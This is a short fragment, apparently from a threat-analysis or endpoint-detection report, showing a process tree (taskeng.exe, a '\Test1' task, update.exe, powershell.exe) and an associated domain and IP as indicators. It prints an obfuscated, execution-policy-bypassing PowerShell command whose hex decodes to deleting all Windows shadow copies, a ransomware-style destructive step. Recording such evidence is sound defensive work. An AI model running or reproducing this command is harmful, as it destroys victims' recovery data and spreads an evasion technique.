 This process has an automatic execution element
taskeng.exe
Search for processes with this evidence
\Test1
update.exe
powershell -ep bypass -c "(0..61)|%{$s+=[char][byte]('0x'+'47
65742D576D694F626A6563742057696E33325F536861646F
77636F7079207C20466F72456163682D4F626A656374207B
245F2E44656C65746528293B7D20'.Substring(2*$_,2))};iex $s"
catsdegree.com > 198.54.117.198
powershell.exe